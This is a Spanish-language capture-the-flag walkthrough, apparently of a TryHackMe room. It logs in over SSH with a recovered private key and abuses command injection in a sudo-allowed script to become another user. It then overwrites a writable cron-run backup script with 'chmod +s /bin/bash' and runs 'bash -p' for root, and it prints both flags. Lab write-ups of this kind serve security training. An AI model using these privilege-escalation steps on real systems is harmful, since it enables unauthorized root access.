

Se crea el archivo “id_rsa” y se pega la clave privada ssh encontrada. Comandos: nano id_rsa y cat id_rsa

Se cambia privilegios al archivo “id_rsa” para que sea accesible únicamente por el usuario del Kali (Comando: “chmod 600 idrsa”). Luego de accede directamente por ssh con el comando: “ssh -i id_rsa dale@10.65.139.182”.


Una vez dentro, revisamos los archivos que tiene y se encuentra el archivo “user.txt”, al visualizar su contenido se encuentra la 1ra Flag: THM{6Y0TXHz7c2d}


Se escribe el comando “sudo -l” para listar qué comandos puedes ejecutar como sudo y se encuentra la ruta “/home/gyles/admin_checks” accesible.


Se analiza el archivo: “/home/gyles/admin_checks”, el cual solicita dos entradas al usuario. La 1era entrada se almacena en la variable “$name” y se guarda en el archivo /var/stats/stats.txt. La segunda entrada se almacena en la variable “$error” y posteriormente es ejecutada directamente como comando en el sistema ($error), lo que introduce una vulnerabilidad de tipo command injection, ya que no existe validación de la entrada del usuario.

Se ejecuta dicho archivo con el usuario gyles: “sudo -u gyles /home/gyles/admin_checks”, en la 1era entrada se coloca cualquier texto y en la 2da escribimos “/bin/bash” para obtener una shell luego ENTER y ENTER. Escribimos “whoami” y se cambio al usuario gyles.


Ejecutamos el comando: python3 -c 'import pty; pty.spawn("/bin/bash")', para obtener una shell interactiva. Luego con el comando “id” validamos que pertenece al grupo “admin”.

Nos ubicamos en la archivos del usuario “gyles” con el comando: cd/home/gyles y luego revisamos el archivo “.bash_history”, donde se almacena el historial de comandos ejecutados por el usuario en la shell.

Se revisa dicho archivo con el comando: “cat .bash_history” y se observa que hubo ejecuciones de otros archivos como “/opt/admin_stuff/script.sh”


Se analiza el archivo “/opt/admin_stuff/script.sh”, observando que está configurado para ejecutarse cada minuto mediante un cronjob. El script define dos variables que apuntan a scripts de respaldo (/usr/local/bin/main_backup.sh y /usr/local/sbin/dev_backup.sh), los cuales son ejecutados posteriormente. 

Se verifica que el archivo “/usr/local/bin/main_backup.sh” posee permisos de escritura para el grupo admin, como se observa en la salida de ls -la. Esto indica que usuarios pertenecientes a dicho grupo pueden modificar el script.

Con el comando: echo ‘#!/bin/bash’ > /usr/local/bin/main_backup.sh, sobrescribe el script main_backup.sh y lo convierte en un script bash vacío, con la línea inicial #!/bin/bash.
Con el comando: echo ‘chmod +s /bin/bash’ >> /usr/local/bin/main_backup.sh, activará el SUID bit, que significa que cuando alguien ejecute /bin/bash, se ejecutará con los permisos del dueño del archivo, que normalmente es root.
Con el comando: chmod +x /usr/local/bin/main_backup.sh, se intento darle todos los permisos, sin embargo al no ser dueño del archivo no se permitió.


Luego de 1 min con el comando “ls -l /bin/bash” se verifica que el SUID está activado. Luego se ejecuta el comando “/bin/bash -p” para escalar a root, -p significa: “preservar privilegios”.


Nos dirigimos al directorio “root” y se encuentra la 2da Flag: THM{fhqbznavfonq}
